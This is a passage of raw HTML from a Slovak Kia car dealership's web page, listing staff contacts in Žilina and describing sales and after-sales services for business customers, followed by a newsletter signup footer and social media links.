0.8-0.2 1.1l-1.3 1.2c-0.3 0.3-0.4 0.8-0.2 1.2 1.5 2.7 3.7 4.9 6.4 6.4 0.4 0.2 0.9 0.2 1.2-0.2l1.3-1.3c0.3-0.3 0.7-0.4 1.1-0.2 1 0.4 2 0.6 3 0.8 0.4 0.1 0.8 0.5 0.8 1 0 0 0 0 0 0z"/></svg> +421 905 851 350</a><a href="mailto:servis@topcar.sk"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20 3h-16c-1.7 0-3 1.3-3 3v12c0 1.7 1.3 3 3 3h16c1.7 0 3-1.3 3-3v-12c0-1.7-1.3-3-3-3zM4 5h16c0.4 0 0.7 0.2 0.9 0.6l-8.9 6.2-8.9-6.2c0.2-0.4 0.5-0.6 0.9-0.6zM20 19h-16c-0.6 0-1-0.4-1-1v-10.1l8.4 5.9c0.2 0.1 0.4 0.2 0.6 0.2s0.4-0.1 0.6-0.2l8.4-5.9v10.1c0 0.6-0.4 1-1 1z"/></svg> servis@topcar.sk</a></div></div></div><div class="mw_element_item  mw_item_hover_zoom mw_element_item_1 col col-4"><div class="mw_element_item_image_container mws_thumb"><div class="responsive_image mw_element_item_image_link"><div class="mw_image_ratio mw_image_ratio_11"><img  src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/images/content/person.png" alt=""  loading="lazy" /></div></div></div><div class="mw_element_item_content ve_center"><div class="mw_element_item_content_in"><div class="mw_element_item_title"><h3 class="title_element_container">Ján Prášek</h3><div  class="mw_element_item_subtitle">prijímací technnik</div></div></div><div class="mw_peoples_contacts_container  dark_hover_color"><a href="tel:+421 905 851 350"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20.4 13.9c-0.9-0.1-1.8-0.3-2.6-0.6-1.1-0.4-2.3-0.1-3.2 0.7l-0.7 0.7c-1.8-1.2-3.4-2.7-4.6-4.6l0.7-0.7c0.8-0.8 1.1-2.1 0.7-3.2-0.3-0.8-0.5-1.7-0.6-2.6-0.2-1.5-1.5-2.6-3-2.6 0 0 0 0 0 0h-3c-0.1 0-0.2 0-0.3 0-0.8 0.1-1.5 0.5-2 1.1s-0.7 1.4-0.7 2.2c0.3 3.2 1.5 6.4 3.2 9.1 1.6 2.5 3.8 4.7 6.3 6.3 2.7 1.8 5.9 2.9 9.1 3.2 0.1 0 0.2 0 0.3 0 0 0 0 0 0 0 0.8 0 1.6-0.3 2.1-0.9s0.9-1.3 0.9-2.1v-3c0-1.5-1.1-2.8-2.6-3zM21 16.9v3c0 0.3-0.1 0.5-0.3 0.7s-0.4 0.3-0.8 0.3c-2.9-0.3-5.7-1.3-8.2-2.9-2.3-1.4-4.2-3.4-5.7-5.7-1.6-2.5-2.6-5.3-2.9-8.2 0-0.3 0.1-0.5 0.2-0.7 0.2-0.2 0.5-0.4 0.8-0.4h3c0 0 0 0 0 0 0.5 0 0.9 0.4 1 0.9 0.1 1 0.4 2.1 0.8 3 0.1 0.4 0 0.8-0.2 1.1l-1.3 1.2c-0.3 0.3-0.4 0.8-0.2 1.2 1.5 2.7 3.7 4.9 6.4 6.4 0.4 0.2 0.9 0.2 1.2-0.2l1.3-1.3c0.3-0.3 0.7-0.4 1.1-0.2 1 0.4 2 0.6 3 0.8 0.4 0.1 0.8 0.5 0.8 1 0 0 0 0 0 0z"/></svg> +421 905 851 350</a><a href="mailto:kiaservis@topcar.sk"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20 3h-16c-1.7 0-3 1.3-3 3v12c0 1.7 1.3 3 3 3h16c1.7 0 3-1.3 3-3v-12c0-1.7-1.3-3-3-3zM4 5h16c0.4 0 0.7 0.2 0.9 0.6l-8.9 6.2-8.9-6.2c0.2-0.4 0.5-0.6 0.9-0.6zM20 19h-16c-0.6 0-1-0.4-1-1v-10.1l8.4 5.9c0.2 0.1 0.4 0.2 0.6 0.2s0.4-0.1 0.6-0.2l8.4-5.9v10.1c0 0.6-0.4 1-1 1z"/></svg> kiaservis@topcar.sk</a></div></div></div><div class="mw_element_item  mw_item_hover_zoom mw_element_item_2 col col-4"><div class="mw_element_item_image_container mws_thumb"><div class="responsive_image mw_element_item_image_link"><div class="mw_image_ratio mw_image_ratio_11"><img  src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/images/content/person.png" alt=""  loading="lazy" /></div></div></div><div class="mw_element_item_content ve_center"><div class="mw_element_item_content_in"><div class="mw_element_item_title"><h3 class="title_element_container">Denisa Damašková</h3><div  class="mw_element_item_subtitle">poistné udalosti</div></div></div><div class="mw_peoples_contacts_container  dark_hover_color"><a href="tel:+421 918 776 587"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20.4 13.9c-0.9-0.1-1.8-0.3-2.6-0.6-1.1-0.4-2.3-0.1-3.2 0.7l-0.7 0.7c-1.8-1.2-3.4-2.7-4.6-4.6l0.7-0.7c0.8-0.8 1.1-2.1 0.7-3.2-0.3-0.8-0.5-1.7-0.6-2.6-0.2-1.5-1.5-2.6-3-2.6 0 0 0 0 0 0h-3c-0.1 0-0.2 0-0.3 0-0.8 0.1-1.5 0.5-2 1.1s-0.7 1.4-0.7 2.2c0.3 3.2 1.5 6.4 3.2 9.1 1.6 2.5 3.8 4.7 6.3 6.3 2.7 1.8 5.9 2.9 9.1 3.2 0.1 0 0.2 0 0.3 0 0 0 0 0 0 0 0.8 0 1.6-0.3 2.1-0.9s0.9-1.3 0.9-2.1v-3c0-1.5-1.1-2.8-2.6-3zM21 16.9v3c0 0.3-0.1 0.5-0.3 0.7s-0.4 0.3-0.8 0.3c-2.9-0.3-5.7-1.3-8.2-2.9-2.3-1.4-4.2-3.4-5.7-5.7-1.6-2.5-2.6-5.3-2.9-8.2 0-0.3 0.1-0.5 0.2-0.7 0.2-0.2 0.5-0.4 0.8-0.4h3c0 0 0 0 0 0 0.5 0 0.9 0.4 1 0.9 0.1 1 0.4 2.1 0.8 3 0.1 0.4 0 0.8-0.2 1.1l-1.3 1.2c-0.3 0.3-0.4 0.8-0.2 1.2 1.5 2.7 3.7 4.9 6.4 6.4 0.4 0.2 0.9 0.2 1.2-0.2l1.3-1.3c0.3-0.3 0.7-0.4 1.1-0.2 1 0.4 2 0.6 3 0.8 0.4 0.1 0.8 0.5 0.8 1 0 0 0 0 0 0z"/></svg> +421 918 776 587</a><a href="mailto:kiapartner@topcar.sk"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20 3h-16c-1.7 0-3 1.3-3 3v12c0 1.7 1.3 3 3 3h16c1.7 0 3-1.3 3-3v-12c0-1.7-1.3-3-3-3zM4 5h16c0.4 0 0.7 0.2 0.9 0.6l-8.9 6.2-8.9-6.2c0.2-0.4 0.5-0.6 0.9-0.6zM20 19h-16c-0.6 0-1-0.4-1-1v-10.1l8.4 5.9c0.2 0.1 0.4 0.2 0.6 0.2s0.4-0.1 0.6-0.2l8.4-5.9v10.1c0 0.6-0.4 1-1 1z"/></svg> kiapartner@topcar.sk</a></div></div></div><div class="mw_element_item  mw_item_hover_zoom mw_element_item_3 col col-4"><div class="mw_element_item_image_container mws_thumb"><div class="responsive_image mw_element_item_image_link"><div class="mw_image_ratio mw_image_ratio_11"><img  src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/images/content/person.png" alt=""  loading="lazy" /></div></div></div><div class="mw_element_item_content ve_center"><div class="mw_element_item_content_in"><div class="mw_element_item_title"><h3 class="title_element_container">Ján Šustek</h3><div  class="mw_element_item_subtitle">sklad a&nbsp;náhrané diely</div></div></div><div class="mw_peoples_contacts_container  dark_hover_color"><a href="tel:+421 911 265 249"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20.4 13.9c-0.9-0.1-1.8-0.3-2.6-0.6-1.1-0.4-2.3-0.1-3.2 0.7l-0.7 0.7c-1.8-1.2-3.4-2.7-4.6-4.6l0.7-0.7c0.8-0.8 1.1-2.1 0.7-3.2-0.3-0.8-0.5-1.7-0.6-2.6-0.2-1.5-1.5-2.6-3-2.6 0 0 0 0 0 0h-3c-0.1 0-0.2 0-0.3 0-0.8 0.1-1.5 0.5-2 1.1s-0.7 1.4-0.7 2.2c0.3 3.2 1.5 6.4 3.2 9.1 1.6 2.5 3.8 4.7 6.3 6.3 2.7 1.8 5.9 2.9 9.1 3.2 0.1 0 0.2 0 0.3 0 0 0 0 0 0 0 0.8 0 1.6-0.3 2.1-0.9s0.9-1.3 0.9-2.1v-3c0-1.5-1.1-2.8-2.6-3zM21 16.9v3c0 0.3-0.1 0.5-0.3 0.7s-0.4 0.3-0.8 0.3c-2.9-0.3-5.7-1.3-8.2-2.9-2.3-1.4-4.2-3.4-5.7-5.7-1.6-2.5-2.6-5.3-2.9-8.2 0-0.3 0.1-0.5 0.2-0.7 0.2-0.2 0.5-0.4 0.8-0.4h3c0 0 0 0 0 0 0.5 0 0.9 0.4 1 0.9 0.1 1 0.4 2.1 0.8 3 0.1 0.4 0 0.8-0.2 1.1l-1.3 1.2c-0.3 0.3-0.4 0.8-0.2 1.2 1.5 2.7 3.7 4.9 6.4 6.4 0.4 0.2 0.9 0.2 1.2-0.2l1.3-1.3c0.3-0.3 0.7-0.4 1.1-0.2 1 0.4 2 0.6 3 0.8 0.4 0.1 0.8 0.5 0.8 1 0 0 0 0 0 0z"/></svg> +421 911 265 249</a><a href="mailto:nd.predajna@topcar.sk"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M20 3h-16c-1.7 0-3 1.3-3 3v12c0 1.7 1.3 3 3 3h16c1.7 0 3-1.3 3-3v-12c0-1.7-1.3-3-3-3zM4 5h16c0.4 0 0.7 0.2 0.9 0.6l-8.9 6.2-8.9-6.2c0.2-0.4 0.5-0.6 0.9-0.6zM20 19h-16c-0.6 0-1-0.4-1-1v-10.1l8.4 5.9c0.2 0.1 0.4 0.2 0.6 0.2s0.4-0.1 0.6-0.2l8.4-5.9v10.1c0 0.6-0.4 1-1 1z"/></svg> nd.predajna@topcar.sk</a></div></div></div></div></div></div></div></div></div></div></div><div  id="element_1_0_6"  class="element_container graphic_element_container "><div  class="element_content element_align_center"><hr class="graphic_element graphic_element_hr graphic_element_1 "></div></div></div></div></div><div id="row_2" class="row row_basic row_content row_basic ve_valign_top row_height_default row_padding_small row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_2_0 col-first col-last"><div  id="element_2_0_0"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_1"><p style="text-align: center;">KIA BUSINESS CENTRUM</p>
</div><div class="cms_clear"></div></div></div><div  id="element_2_0_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">SME TU PRE VÁS, nielen pri kúpe vozidla, ale aj pri následnej starostlivosti.</p>
</div></div></div><div data-animation="fadeIn" data-delay="2" id="element_2_0_2"  class="element_container icon_element_container  ve_animation"><div  class="element_content element_align_center"><div class="element_container_delay" data-delay="2"><div class="in_element_content mw_icon_text mw_icon_text_style_beside mw_icon_text_align_center mw_icon_text_vertical_align_center"><div class="mw_icon_text-icon"><div class="mw_icon mw_icon_style_1  light_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M16.3 12.3l-4.3 4.3-4.3-4.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5 5c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5-5c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0z"/><path d="M11.3 11.7c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5-5c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-4.3 4.3-4.3-4.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5 5z"/></svg></i></div></div><div class="mw_icon_text_content"></div></div></div></div></div><div  id="element_2_0_3"  class="element_container twocols_element_container  subelement_container"><div  class="element_content element_align_center"><div class="subcol_container in_element_twocols "><div class="subcol subcol-first subcol-two sortable-col"><div  id="element_sub_2_0_3_0_0"  class="element_container image_element_container "><div  class="element_content element_align_left"><div class="element_image element_image_2 ve_left "><div class="element_image_container  mw_element_item_corners1 element_image_container_jpg" ><div class=" mw_image_ratio mw_image_ratio_32"><img width="768" height="361" src="https://topcar.sk/wp-content/uploads/Objednaj-768x361.jpg" class="" alt="" sizes="(min-width: 600px) 600px, (min-width:767px) 100vw, (min-width:600px) 600px, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/Objednaj-768x361.jpg 768w, https://topcar.sk/wp-content/uploads/Objednaj-300x141.jpg 300w, https://topcar.sk/wp-content/uploads/Objednaj-1024x482.jpg 1024w, https://topcar.sk/wp-content/uploads/Objednaj-200x94.jpg 200w, https://topcar.sk/wp-content/uploads/Objednaj-1536x723.jpg 1536w, https://topcar.sk/wp-content/uploads/Objednaj-970x456.jpg 970w, https://topcar.sk/wp-content/uploads/Objednaj-461x217.jpg 461w, https://topcar.sk/wp-content/uploads/Objednaj-297x140.jpg 297w, https://topcar.sk/wp-content/uploads/Objednaj-213x100.jpg 213w, https://topcar.sk/wp-content/uploads/Objednaj-171x80.jpg 171w, https://topcar.sk/wp-content/uploads/Objednaj.jpg 2000w" /></div></div></div><div class="cms_clear"></div></div></div></div><div class="subcol subcol-last subcol-two sortable-col"><div  id="element_sub_2_0_3_1_0"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_1"><p>Predajné služby</p>
</div><div class="cms_clear"></div></div></div><div  id="element_sub_2_0_3_1_1"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>•  Vyškolení zamestnanci určení výhradne pre firemných zákazníkov</p>
<p>• Odborné poradenstvo pri plánovaní firemnej mobility</p>
<p>• Expertíza v&nbsp;oblasti operatívneho lízingu</p>
<p>• Optimalizácia financovania a&nbsp;poistenia vozidiel</p>
<p>• Prihlásenie vozidla na&nbsp;dopravnom inšpektoráte*</p>
<p>• Odovzdanie vozidla v&nbsp;sídle firmy*</p>
</div></div></div></div></div></div></div><div  id="element_2_0_4"  class="element_container twocols_element_container  subelement_container"><div  class="element_content element_align_center"><div class="subcol_container in_element_twocols "><div class="subcol subcol-first subcol-two sortable-col"><div  id="element_sub_2_0_4_0_0"  class="element_container image_element_container  hide_on_desktop"><div  class="element_content element_align_left"><div class="element_image element_image_2 ve_left "><div class="element_image_container  mw_element_item_corners1 element_image_container_jpg" ><div class=" mw_image_ratio mw_image_ratio_32"><img width="768" height="577" src="https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-768x577.jpg" class="" alt="" sizes="(min-width: 600px) 600px, (min-width:767px) 100vw, (min-width:600px) 600px, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-768x577.jpg 768w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-300x225.jpg 300w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-200x150.jpg 200w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-970x728.jpg 970w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-461x346.jpg 461w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-297x223.jpg 297w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-213x160.jpg 213w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-171x128.jpg 171w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery.jpg 1000w" /></div></div></div><div class="cms_clear"></div></div></div><div  id="element_sub_2_0_4_0_1"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_1"><p>Popredajné služby</p>
</div><div class="cms_clear"></div></div></div><div  id="element_sub_2_0_4_0_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p>• Kompletný záručný, pozáručný servis a&nbsp;pneuservis</p>
<p>• Zľava na&nbsp;popredajné služby*</p>
<p>• Odťahová služba*</p>
<p>• Komplexná správa poistných udalostí</p>
<p>• Dostupné náhradné servisné vozidlá</p>
<p>• Garancia mobility zadarmo pre vybrané operatívne lízingy*</p>
<p>• Možnosť krátkodobého prenájmu vozidiel</p>
<p>• Poskytnutie služby “pick-up” pre vybrané servisné aktivity*</p>
<p>• Pomoc pri výkupe alebo odpredaji jazdeného firemného vozidla</p>
</div></div></div></div><div class="subcol subcol-last subcol-two sortable-col"><div  id="element_sub_2_0_4_1_0"  class="element_container image_element_container  hide_on_mobile hide_on_tablet"><div  class="element_content element_align_left"><div class="element_image element_image_2 ve_left "><div class="element_image_container  mw_element_item_corners1 element_image_container_jpg" ><div class=" mw_image_ratio mw_image_ratio_32"><img width="768" height="577" src="https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-768x577.jpg" class="" alt="" sizes="(min-width: 600px) 600px, (min-width:767px) 100vw, (min-width:600px) 600px, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-768x577.jpg 768w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-300x225.jpg 300w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-200x150.jpg 200w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-970x728.jpg 970w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-461x346.jpg 461w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-297x223.jpg 297w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-213x160.jpg 213w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery-171x128.jpg 171w, https://topcar.sk/wp-content/uploads/02-Fluids-Gallery.jpg 1000w" /></div></div></div><div class="cms_clear"></div></div></div></div></div></div></div><div  id="element_2_0_5"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">* Pre bližšie informácie o podmienkach uplatnenia služby/výhody kontaktujte servisné stredisko.</p>
</div></div></div></div></div></div></div><footer>
	<div id="footer"><div class="visual_content  "><div id="cms_footer_27row_0" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col-first col-last"><div  id="cms_footer_27element_0_0_0"  class="element_container graphic_element_container "><div  class="element_content element_align_center"><hr class="graphic_element graphic_element_hr graphic_element_1 "></div></div><div  id="cms_footer_27element_0_0_1"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_1"><h4 style="text-align: center;"><strong>Sledovať dostupnosť vozidla</strong></h4>
</div><div class="cms_clear"></div></div></div><div  id="cms_footer_27element_0_0_2"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Napíšte nám svoj email a my vás budeme pravidelne informovať o dostupnosti vozidiel.</p>
</div></div></div><div  id="cms_footer_27element_0_0_3"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Odoslaním formulára súhlasíte so zasielaním informácií prostredníctvom emailu a <a href="https://topcar.sk/spracuvanie-osobnych-udajov-formular/">spracúvaním vašich osobných údajov</a>.</p>
</div></div></div><div  id="cms_footer_27element_0_0_4"  class="element_container seform_element_container "><div  class="element_content element_align_center"><div class="in_element_content ve_form_element_labels_1"><form id="cms_footer_27element_0_0_4_form" action="" data-action="https://app.smartemailing.cz/public/web-forms/subscribe/54685-0dcs9lfosdmj5xxjy9l4fttdt7h43rchgov2byq0u6e51p805r9srm9rjs1oqoo3khvg84m90d10x5ktjxivbd781y6wtztg39d4?posted=1" method="post" class="ve_check_form ve_content_form ve_form_input_style_1 ve_form_style_2 ve_form_corners_rounded ve_content_form_antispam" ><div class="ve_form_row ve_form_row_df_emailaddress"><input class="ve_form_text ve_form_field light_color ve_form_required ve_form_email" data-errorm="E-mailová adresa je povinné pole." type="text" name="df_emailaddress" value="" placeholder="E-mailová adresa*" /></div><input type="hidden" name="do" value="webFormRenderer-webForm-submit" /><input type="hidden" name="referrer" value="http://topcar.sk/o-nas/pobocka-zilina/" /><input type="hidden" name="sessionid" value="" /><div class="ve_form_button_row"><button class="ve_form_button ve_content_button_type_6 ve_content_button_style_1 ve_content_button_size_custom ve_content_button ve_content_button_center"  type="submit"><div><span class="ve_but_text">Odoslať</span></div></button></div><div class="field-shift" aria-label="Please leave the following three fields empty" style="left: -9999px; position: fixed;">
                <label for="b_name">Name: </label>
                <input tabindex="-1" value="" placeholder="Freddie" id="b_name" type="text" name="b_name" autocomplete="cg7qXRfbskEC">
                <label for="b_email">Email: </label>
                <input type="email" tabindex="-1" value="" placeholder="youremail@gmail.com" id="b_email" name="b_email" autocomplete="sK7Atf1e2IUd">
                <label for="b_comment">Comment: </label>
                <textarea tabindex="-1" placeholder="Please comment" id="b_comment" name="b_comment" autocomplete="1MRqnjOgrw9R"></textarea>
            </div></form><script src="https://app.smartemailing.cz/public/web-forms/subscribe/54685-0dcs9lfosdmj5xxjy9l4fttdt7h43rchgov2byq0u6e51p805r9srm9rjs1oqoo3khvg84m90d10x5ktjxivbd781y6wtztg39d4?posted=1&trackOnly=1"></script><script type="text/javascript">
jQuery(function($) {
	window._ssaq = window._ssaq || [];
	window._ssaq.push(['getSessionId', function(sessionId) {
		$('input[name=sessionid]').val(sessionId);
	}]);
});
</script></div></div></div></div></div></div><div id="cms_footer_27row_1" class="row row_full row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_1_0 col-first col-last"><div  id="cms_footer_27element_1_0_0"  class="element_container title_element_container "><div  class="element_content element_align_center"><div class="ve_title ve_title_style_5"><h3 style="text-align: center;">Autorizovaný predaj a servis automobilov KIA, predaj originálnych náhradných dielov</h3>
<h4 style="text-align: center;">ŽILINA - DOLNÝ KUBÍN</h4>
</div><div class="cms_clear"></div></div></div></div></div></div><div id="cms_footer_27row_2" class="row row_basic row_cms_footer_27 row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color hide_on_desktop" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_2_0 col-first col-last"><div  id="cms_footer_27element_2_0_0"  class="element_container social_icons_element_container  hide_on_desktop"><div  class="element_content element_align_center"><div class="mw_social_icons_container mw_social_icons_container_2 light_color light_hover_color ve_center"><a href="https://www.facebook.com/novytopcar/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56.693" height="56.693" viewBox="0 0 56.693 56.693"><path d="M40.43,21.739h-7.645v-5.014c0-1.883,1.248-2.322,2.127-2.322c0.877,0,5.395,0,5.395,0V6.125l-7.43-0.029  c-8.248,0-10.125,6.174-10.125,10.125v5.518h-4.77v8.53h4.77c0,10.947,0,24.137,0,24.137h10.033c0,0,0-13.32,0-24.137h6.77  L40.43,21.739z"/></svg></a><a href="https://www.youtube.com/channel/UC_pWI_KqAjSiq6a8pjQTpwQ" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="51" height="51" viewBox="0 0 51 51"><path d="m41.071769,24.49716l-31.129,0c-4.948,0 -8.959,4.015 -8.959,8.962l0,7.201c0,4.947 4.011,8.961 8.959,8.961l31.129,0c4.947,0 8.959,-4.014 8.959,-8.961l0,-7.201c0,-4.947 -4.012,-8.962 -8.959,-8.962zm-24.589,5.606l-2.894,0l0,14.38l-2.796,0l0,-14.38l-2.892,0l0,-2.446l8.582,0l0,2.446zm8.175,14.38l-2.48,0l0,-1.36c-0.461,0.503 -0.936,0.887 -1.432,1.146c-0.496,0.27 -0.975,0.396 -1.441,0.396c-0.576,0 -1.004,-0.183 -1.297,-0.555c-0.288,-0.371 -0.435,-0.921 -0.435,-1.664l0,-10.377l2.48,0l0,9.523c0,0.294 0.055,0.505 0.154,0.636c0.107,0.135 0.277,0.197 0.51,0.197c0.18,0 0.412,-0.086 0.691,-0.26c0.281,-0.176 0.537,-0.396 0.77,-0.668l0,-9.429l2.48,0l0,12.415zm9.004,-2.563c0,0.877 -0.195,1.551 -0.584,2.021c-0.387,0.47 -0.953,0.701 -1.686,0.701c-0.488,0 -0.922,-0.088 -1.299,-0.27c-0.379,-0.18 -0.736,-0.457 -1.061,-0.841l0,0.951l-2.51,0l0,-16.825l2.51,0l0,5.419c0.336,-0.375 0.691,-0.666 1.062,-0.861c0.379,-0.199 0.76,-0.295 1.146,-0.295c0.785,0 1.383,0.262 1.797,0.791c0.416,0.529 0.623,1.304 0.623,2.32l0,6.889l0.002,0zm8.603,-3.345l-4.746,0l0,2.339c0,0.652 0.08,1.106 0.242,1.359c0.166,0.254 0.445,0.378 0.842,0.378c0.412,0 0.697,-0.107 0.863,-0.321c0.16,-0.216 0.246,-0.686 0.246,-1.416l0,-0.565l2.553,0l0,0.637c0,1.272 -0.309,2.231 -0.936,2.878c-0.617,0.641 -1.547,0.959 -2.783,0.959c-1.113,0 -1.99,-0.339 -2.627,-1.021c-0.635,-0.678 -0.959,-1.619 -0.959,-2.815l0,-5.576c0,-1.073 0.354,-1.956 1.057,-2.633c0.701,-0.677 1.604,-1.015 2.715,-1.015c1.137,0 2.01,0.313 2.619,0.941c0.609,0.629 0.914,1.529 0.914,2.706l0,3.165z"/><path d="m38.626769,33.93316c-0.396,0 -0.678,0.111 -0.85,0.343c-0.176,0.218 -0.258,0.591 -0.258,1.112l0,1.255l2.193,0l0,-1.255c0,-0.521 -0.088,-0.895 -0.262,-1.112c-0.167,-0.231 -0.446,-0.343 -0.823,-0.343z"/><path d="m30.069769,33.89116c-0.176,0 -0.354,0.039 -0.525,0.12c-0.174,0.079 -0.344,0.21 -0.512,0.38l0,7.733c0.199,0.2 0.396,0.354 0.588,0.442c0.191,0.085 0.389,0.133 0.6,0.133c0.305,0 0.527,-0.088 0.67,-0.266c0.141,-0.176 0.213,-0.457 0.213,-0.854l0,-6.411c0,-0.422 -0.084,-0.738 -0.26,-0.955c-0.182,-0.214 -0.44,-0.322 -0.774,-0.322z"/><polygon points="14.018769964575768,20.18515968322754 17.162770971655846,20.18515968322754 17.162770971655846,12.495160102844238 20.82377026975155,1.6471606492996216 17.627769216895103,1.6471606492996216 15.681769117712975,9.057159423828125 15.483769163489342,9.057159423828125 13.440770849585533,1.6471606492996216 10.273770079016685,1.6471606492996216 14.018769964575768,12.84115982055664 "/><path d="m25.083769,20.53016c1.27,0 2.266,-0.333 2.992,-0.999c0.721,-0.669 1.082,-1.582 1.082,-2.752l0,-7.064c0,-1.041 -0.369,-1.898 -1.104,-2.559c-0.74,-0.659 -1.688,-0.991 -2.844,-0.991c-1.27,0 -2.281,0.314 -3.033,0.941c-0.75,0.627 -1.127,1.468 -1.127,2.531l0,7.088c0,1.163 0.367,2.083 1.1,2.773c0.733,0.687 1.713,1.032 2.934,1.032zm-1.158,-10.997c0,-0.297 0.107,-0.537 0.316,-0.725c0.217,-0.184 0.492,-0.273 0.834,-0.273c0.369,0 0.668,0.089 0.896,0.273c0.227,0.188 0.34,0.428 0.34,0.725l0,7.451c0,0.365 -0.111,0.655 -0.336,0.864c-0.223,0.21 -0.523,0.313 -0.9,0.313c-0.369,0 -0.654,-0.1 -0.854,-0.31c-0.197,-0.205 -0.297,-0.493 -0.297,-0.868l0,-7.45l0.001,0z"/><path d="m33.374769,20.38516c0.525,0 1.064,-0.15 1.619,-0.438c0.561,-0.292 1.098,-0.719 1.609,-1.276l0,1.515l2.793,0l0,-13.675l-2.793,0l0,10.38c-0.26,0.297 -0.549,0.541 -0.859,0.735c-0.316,0.192 -0.576,0.288 -0.781,0.288c-0.262,0 -0.455,-0.072 -0.568,-0.221c-0.115,-0.143 -0.18,-0.377 -0.18,-0.698l0,-10.484l-2.789,0l0,11.429c0,0.815 0.164,1.424 0.488,1.828c0.33,0.41 0.812,0.617 1.461,0.617z"/></svg></a><a href="https://www.instagram.com/novytopcarsro/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56" height="56" viewBox="0 0 56 56"><path d="m43.304796,3.302141l-30.414,0c-5.283,0 -9.581,4.297 -9.581,9.58l0,10.12l0,20.295c0,5.283 4.298,9.58 9.581,9.58l30.415,0c5.283,0 9.58,-4.297 9.58,-9.58l0,-20.296l0,-10.12c-0.001,-5.283 -4.298,-9.579 -9.581,-9.579zm2.748,5.713l1.096,-0.004l0,1.091l0,7.312l-8.375,0.027l-0.029,-8.402l7.308,-0.024zm-25.031,13.986c1.588,-2.197 4.164,-3.638 7.076,-3.638s5.488,1.441 7.074,3.638c1.033,1.434 1.652,3.188 1.652,5.088c0,4.811 -3.918,8.725 -8.727,8.725c-4.812,0 -8.726,-3.914 